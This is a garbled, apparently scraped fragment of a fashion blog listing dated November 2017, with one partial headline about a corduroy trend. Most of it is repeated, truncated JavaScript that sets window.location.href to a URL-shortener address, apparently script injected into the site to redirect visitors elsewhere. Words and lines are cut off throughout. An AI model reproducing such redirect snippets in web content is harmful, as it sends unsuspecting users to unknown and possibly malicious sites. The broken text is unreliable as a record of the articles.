
November 20, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ello, Corduroy: Reformation Shows How
o Take On the Trend
November 11, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...